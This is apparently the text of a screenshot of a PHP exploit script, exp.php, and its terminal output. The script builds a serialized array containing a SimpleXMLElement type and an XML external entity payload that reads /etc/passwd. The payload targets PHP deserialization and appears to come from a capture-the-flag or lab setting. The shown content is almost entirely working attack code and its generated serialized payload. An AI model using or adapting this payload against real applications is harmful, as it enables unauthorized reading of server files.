 php exp.php > ...
1 <?php
2 $type = 'SimpleXMLElement';
3 $properties_xml = '<?xml version="1.0"?><!DOCTYPE ANY [<!ENTITY f SYSTEM  "file:///etc/passwd">]><a>&f;</a>';
4 $arr = array('properties' => array($properties_xml, '2'),'type'=>$type);
5 echo serialize($arr);
问题 输出 调试控制台 终端 GITLENS 串行监视器 SQL CONSOLE 注释 筛选器(例如 text、!exclude)
a:2:{s:10:"properties";a:2:{i:0;s:88:"<?xml version="1.0"?><!DOCTYPE ANY [<!ENTITY f SYSTEM  "file:///etc/passwd">]><a>&f;</a>";i:1;s:1:"2";}s:4:"type";s:16:"SimpleXM
LElement";}